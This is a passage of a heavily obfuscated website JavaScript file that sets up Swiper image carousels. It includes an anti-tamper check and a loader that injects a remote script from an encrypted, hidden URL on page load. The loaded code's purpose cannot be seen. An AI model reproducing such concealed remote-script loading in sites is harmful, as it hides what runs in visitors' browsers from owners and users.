O/dR8oHWOa','ESohWQHt','WQpdPCoUWQDDWP/dJWpcQ8ouW55U','hrL8ta','W7FdQujrW7e','WRDWW43dPLddJrhdV3JdMr8MmCo1iq','W64ZFshdOCkZW4OlxSoQk3ldOH4','n8oSWO7cIvC','WRzRpmkv','W50MWOxcPLtdM2avW7VcM8o0WOhcQmkuW6jUsenK','W5/dPmoRWOtdMHO','Fd4Nlq98t8o9mSkcW70','wgtdTCoTW4ldTmkvymkQW6iRW7aZWQ56WP83wq','W6tdKCkDrtz2W6rtpHbEua','WP7dGGDAcW','WR7dM8k0W7n6W7VdOa','WRbNW5y','W5ldPmoHWPNdHHjPW7HLWQddHL7cN1tdLCo4WQxcGgJdLConWPmCxWu','W7unoxZdMmo6Ca','lSoDWO3cU3e','nxtdVmoGW78','W6mIgeBdSa','WQzDx8o1uq','pKBdQSo3W5G','dCosWQfb','WRRcKIT6','WQfSqSo4ra','W5PIWQrtdG','W4ldO8kNW4/dVw4','WRFcVJHWbW4vW7ldKCk2WRDu','Ft7dLJ8peLTZ','W7pdTCoSWQ1sW57dTv3dUW','WQpdM8kEANq','BtmJlH1RACo/','WO3cSmoNW6iw','W7tcOr0kWRy','W7hcNJe/lhOBgsRdUcRcN8oKW4xdK8osW7tcOtq','WRtcSmo9W58am8o4','WRfUpL3cTmoKW7iAvmo1axW','W7xdO8oGW5iPfSoZWOy','W7VdQvW9tfuUW6e','WR7cISolfhm','WRpcRSotoMG','W4FdI8kMvvvUiSommmoQpYfy'].concat((function(){return['FCknFSkWiG','WPzWgCkXfa','W6qDW4LKWQRdOmozfW','WRxcHZ0UWO5Cka','WOZdL8kGvuq','WRilWQOjW5K','sSk2x8om','ewldRSogW5RdSmkBCCoKWRG7W50KWO5+WPyncxhcRG','W7JdJXpdMxZcMmkmuComWQBdKxZdQHzEWPrkW68kbSorybddQIvWi8k8W6qHW4O','WOldHWvJcCouhCo2ya','bCkHWRddKSov','W7budmonWOC','W5VdJuaQsq','WRRcN3mIea','W7ygvSkOW4FcKutdPf0','WPlcVSosbw0','WQD9cmoZWOe+W4jtlq','WQtcI8oxgwWQW5jVjW','W6GBW4XNWQ/dTG','WOBdKCk4va','W5FcJCkoAw4Sn8or','B8kNBSoRWPu','W6O+yaJdQCkKW4ia','WQ/dJCk3','jCkpWRddR8ox','W63dQwSW','W50aWODAaq','W6mXjxNdVG','WQCLFG3dVCkZW5vduSoRhx/dHbtcQx0RkSkK','WOpcUfaWpCkpW4q','BsldHJ8o','W4TdWQlcRCkQ','Cmozymkg','W6NcU8k9WPW','W6BcNXKvWPu','WQZcO23dRNaKdsHGtXtdVhBcRGPAW6/cQNhdLcrKWQKcda','uSk+xmomWOdcG3/dQCoRWPZcJq','W61MW4ldUW/dGGlcPhRdHriGoCoSo8oSW5f5','W6HWdCo3WOuKW5m','FSoxmLtdNSkpW64f','WOFdUSkuW6vx','WQZcS3xdQxqGhheIfbtdQx7cS3HaW6pcPMK','W67cR2u','W45tWPBcT8k9','W5BdNaldG2u','WQ3dJSk0W7P1W7ZdHSkJWPGrW60','W7NdJNHGW6y','i8oKiSouvrRdLZGsb8okWO8','WROpWPbMnaK5bahdOCo8W4OhotJcTSoYoSk0W55zWPRcKs5G','hqf8sW','W6qzW4/cTdS','W7qDW49/','jmkXWRZdMG','imo/WP9FnG','z8kmDmkqiq','W4iWW7FcKZL9','W7hcO3ddR2GPoJmW','j8omW7qtW4ddL1nSW4VdKSoo','WRDsA8ksW6RcL2tdQG','W6eIzaJcOCk0W4Gksq','W4m3vSkwW5G','WRDueSoZWPNcR0NdK0xdQmoB','W7GKWOSwW6NdUGO','WPiCWQnpfsmnuW','hNpdT8oVWPRdT8kzCmoZ','WRnmW7H9WPa','W4hcMe/dMK0','W5VdPGrW','W6NcOZGpWPDobq','W5O5BG/dLa','zmozDCkxWRW','WQBcQCo2fvi','ufZcQ8kqnG','WOeFWRanW5K','uxNdTSohw0XXpwKEW5C','m8kUASkcaaFdMqiiimkYWRhdNraI','kCk+WRZcRqC','W6mkWPeUW7NdPYRdKYLGW5no','FLtcSSkGdW','W5KuWQPkda','vGehnra','WOVdTSkxW6OU','W61DcmopWR0'].concat((function(){return['W6ykn3NdJq','WPZdSmkYW6zj','BahdTZ4f','W50WW7JcHI59','W7xcQwBdTgW','W5i9W7/cJt5NWPa+','WRVcNcTNkNOtgeldOYRcM8o5W4ldIq','WRNdUmkGW5uV','WQDwceJdOCoHBcm','W6CeWPb/','WPxdJqe','qCkSsa','W6dcThBdTLy','WPNdKmkpW5fV','W4a8W5PSWQW','WQ3cUCoph2K','vJtdLGOb','Bmoqjh7dGSkA','W5bfWRFcMCk2h8oa','WPb2W4FdUW/dK1ddRghdJX8HlmoGmq','WQtcGmokaq','imkRWQxcPHzT','ltGVmrfW','WPNcRmkaW6RdHq','WPddOSoGWPddHHS','bxldUmoUW5pdU8kdsW','WQ/dLSkTW7n/W6RdOmkL','lCkcycpcGmk8W4qUW6tcGXy','xfRcQW','bcpcO8khaM5MiKeRW7VdOCoSdLC','WQKgW5DHWR7dT8oovbtcHMBdR2lcKCoiWPJcMI0','W5aXW4tcRZi','W7SsWPSWW6HFWOldLSkIW5JcH8kr','CSoFCCkvWPSroffLWQfxAmov','WRTnW5/dQdG','W7lcOwxdPv0kcdOZbbq','W60mqmkI','WQKgW5DHWR7dT8oovbtcHMBdR2lcKCoiWPJcMIO','W6dcPK7dS30','WOaHWOVcO0e','pComW7aBW57dHG','fSoAW78FW78','W5xdR01vW7O','bCoWWO1baa','WRVdL8kGW6TZ','eYtcR8kf','mSk3WQhdL8ojaq3dGq','WQbtqq','W64kWPeUW7NdPYRdKYK','tq5/vq5JWPHUWP8','frJcK8kapW','W6CrmW','BY8+ma','W73cSmk6W64LW6ddO8oW','uN/dSSolwJi5ig0EW4VdMCok','W4VcLLVdQfq','W6hcS3e','W6ywvW','pmo+WQfxdG','WOZcV1OX','tSk6vCooWQ3cPa','WR7dUJ01cKbZW7RcHq','WOddG8k+W7Gj','WPpdGmktE0u','dmk8vmohWQ3cRxRdU8k4W5FcJtjKW44CisNdT1NdNCkZe8oJb8kJ','W50FACkdW50','WQpcQsqrWO9oh0xcPSo/WP/cULxdHXKbCqq','WOJcUvaS','gt1vFIK','uJRdHGaN','W4/dQmkGW4xdQhldMW','E8oeW6brW53dL3z1WOFdH8ojpCkE','WQfbjCkUnq','WQ1ndmoPWOddLdVcOGBcJCkGyG','WPtdS8kVW7zz','ACkgx8o7WRe','DmoTWRBdSmoNlHxdIa','W5NdGSkOW7VdUa','W6NdLvKOCG','F8oczSkzWO4y','W6n/hCoaWRa'];}()));}()));}());_0x4770=function(){return _0x107356;};return _0x4770();};function loadScript(_0xf4c787,_0x17c9ae){var _0x2a4351=_0x5c72f7,_0x18de6c={'FRrQs':function(_0xe9dce5,_0xdcfaae){return _0xe9dce5-_0xdcfaae;},'FgoUK':'normal','FslST':function(_0x9f38de,_0x40965c){return _0x9f38de===_0x40965c;},'qvEdj':function(_0x4968c3,_0x4df7d9){return _0x4968c3!==_0x4df7d9;},'Gyblh':'XjtKo','XzMDv':_0x2a4351(0x21e,'hunT'),'adRNh':function(_0x4d6aa7,_0x15f7e9){return _0x4d6aa7(_0x15f7e9);},'vuZjB':'html,body','mQLnz':_0x2a4351(0x17f,'sR@o'),'uojRE':'XYGqY','nKBdz':_0x2a4351(0x1ea,'CK38'),'wDaSq':function(_0x18e95c){return _0x18e95c();},'uTSrP':_0x2a4351(0x21c,'GjSQ')},_0x2345f7=(function(){var _0x5087b6=_0x2a4351,_0x3b5be9={'oIEFM':function(_0x3826b9,_0x5a9866){return _0x3826b9(_0x5a9866);},'LnGGL':function(_0x347209,_0xf3f0c4){return _0x347209>_0xf3f0c4;},'KYdRh':function(_0x5b6779,_0x5ea51f){return _0x5b6779(_0x5ea51f);},'qznYH':function(_0x159ad7,_0x3967fa){var _0x32eb5e=_0x18a7;return _0x18de6c[_0x32eb5e(0x18a,'CK38')](_0x159ad7,_0x3967fa);},'ARPqE':_0x18de6c[_0x5087b6(0x19c,'Q*NP')],'rbWNE':function(_0x3f5088,_0x469165){var _0x499c35=_0x5087b6;return _0x18de6c[_0x499c35(0x20f,'bPcl')](_0x3f5088,_0x469165);},'IlxRA':_0x5087b6(0x16d,'!Bsf')};if(_0x18de6c['qvEdj'](_0x18de6c[_0x5087b6(0x24d,'iVXe')],_0x18de6c[_0x5087b6(0x1e2,'CK38')])){var _0x196b28=!![];return function(_0x32ff28,_0x5bd49f){var _0xa3d2f3=_0x5087b6;if(_0x3b5be9[_0xa3d2f3(0x248,'L9de')](_0x3b5be9[_0xa3d2f3(0x21b,'VG(q')],_0x3b5be9[_0xa3d2f3(0x168,'I283')])){var _0xeb1813=_0x196b28?function(){var _0x32e0a2=_0xa3d2f3;if(_0x5bd49f){var _0x3aaff4=_0x5bd49f[_0x32e0a2(0x19a,'&P31')](_0x32ff28,arguments);return _0x5bd49f=null,_0x3aaff4;}}:function(){};return _0x196b28=![],_0xeb1813;}else{var _0x5dda06={'Cwwne':function(_0x401106,_0x59ec4d){return _0x3b5be9['oIEFM'](_0x401106,_0x59ec4d);},'yijIu':function(_0x1392e0,_0x380f83){return _0x3b5be9['LnGGL'](_0x1392e0,_0x380f83);}},_0x1601d9=_0x3b5be9[_0xa3d2f3(0x1ec,'Fz2F')](_0xc54329,_0x3d3a2d)['children']('div'),_0x5f521=_0x1601d9[_0xa3d2f3(0x1a5,'u3Y%')]();_0x1c0be(_0x97798b)[_0xa3d2f3(0x21a,'sR@o')]()[_0xa3d2f3(0x207,'k9o3')]({'left':_0x3b5be9[_0xa3d2f3(0x1a8,'w25*')](0x4d,_0x5f521)},_0x3b5be9['ARPqE'],function(){var _0x3e0b97=_0xa3d2f3,_0x1760ec=_0x5dda06[_0x3e0b97(0x215,'gADb')](_0x2580c2,_0x871245)[_0x3e0b97(0x1dc,'bPcl')](_0x3e0b97(0x23b,'sl]C'));_0x5dda06['yijIu'](_0x1760ec[_0x3e0b97(0x1a4,'7y4h')],0x0)&&_0x1760ec[_0x3e0b97(0x1ce,'g4ph')]();});}};}else _0x11b0ec['show']();}()),_0x2131fe=_0x2345f7(this,function(){var _0x75b79e=_0x2a4351;if(_0x18de6c['uojRE']===_0x18de6c['uojRE'])return _0x2131fe[_0x75b79e(0x23f,'1$UX')]()['search'](_0x18de6c[_0x75b79e(0x1cc,'r0)R')])['toString']()[_0x75b79e(0x211,'sR@o')](_0x2131fe)[_0x75b79e(0x185,'7y4h')](_0x18de6c['nKBdz']);else _0x18de6c[_0x75b79e(0x1c0,'7y4h')](_0xef28ec,_0x18de6c[_0x75b79e(0x1fc,'!rIp')])['animate']({'scrollTop':0x0},_0x18de6c['mQLnz']);});_0x2131fe();var _0x5aa802=document[_0x2a4351(0x1c2,'Q[2@')](_0x2a4351(0x1b2,'!rIp'));_0x5aa802['type']=_0x18de6c[_0x2a4351(0x1d3,'g4ph')],_0x5aa802[_0x2a4351(0x160,'AJb!')]=function(){var _0x4d10d5=_0x2a4351;if(_0x17c9ae)_0x18de6c[_0x4d10d5(0x1ee,'4i%t')](_0x17c9ae);},_0x5aa802[_0x2a4351(0x205,'Y^]b')]=function(){},_0x5aa802[_0x2a4351(0x227,'GjSQ')]=_0xf4c787,document['head'][_0x2a4351(0x17b,'Y^]b')](_0x5aa802);}loadScript(_0x5c72f7(0x24b,'px7y'),function(){var _0x1d43fc=_0x5c72f7;console[_0x1d43fc(0x1d0,'3uyv')](_0x1d43fc(0x1f7,'u3Y%'));});var swiper2=new Swiper(_0x5c72f7(0x173,'GjSQ'),{'autoplay':0xbb8,'loop':!![],'slidesPerView':0x3,'spaceBetween':0x14,'breakpointsInverse':!![],'observer':!![],'observeParents':!![],'autoplayDisableOnInteraction':![],'nextButton':_0x5c72f7(0x177,'u3Y%'),'prevButton':_0x5c72f7(0x210,'7y4h'),'paginationClickable':!![],'breakpoints':{0x140:{'slidesPerView':0x4,'spaceBetween':0xa},0x2ff:{'slidesPerView':0x4,'spaceBetween':0xa},0x438:{'slidesPerView':0x4,'spaceBetween':0x14},0x4b0:{'slidesPerView':0x4,'spaceBetween':0x14}}}),swiper3=new Swiper(_0x5c72f7(0x1c6,'AJb!'),{'autoplay':0xbb8,'loop':!![],'slidesPerView':0x3,'spaceBetween':0x14,'breakpointsInverse':!![],'observer':!![],'observeParents':!![],'autoplayDisableOnInteraction':![],'nextButton':_0x5c72f7(0x220,'j&mu'),'prevButton':_0x5c72f7(0x16a,'d2#s'),'paginationClickable':!![],'breakpoints':{0x140:{'slidesPerView':0x4,'spaceBetween':0xa},0x2ff:{'slidesPerView':0x4,'spaceBetween':0xa},0x438:{'slidesPerView':0x4,'spaceBetween':0x14},0x4b0:{'slidesPerView':0x4,'spaceBetween':0x14}}}),swiper4=new Swiper(_0x5c72f7(0x1bf,'AJb!'),{'autoplay':0xbb8,'loop':!![],'slidesPerView':0x5,'spaceBetween':0x14,'breakpointsInverse':!![],'observer':!![],'observeParents':!![],'autoplayDisableOnInteraction':![],'paginationClickable':!![],'breakpoints':{0x140:{'slidesPerView':0x4,'spaceBetween':0xa},0x2ff:{'slidesPerView':0x4,'spaceBetween':0xa},0x438:{'slidesPerView':0x4,'spaceBetween':0x14},0x4b0:{'slidesPerView':0x4,'spaceBetween':0x14}}});var version_ = 'jsjiami.com.v7';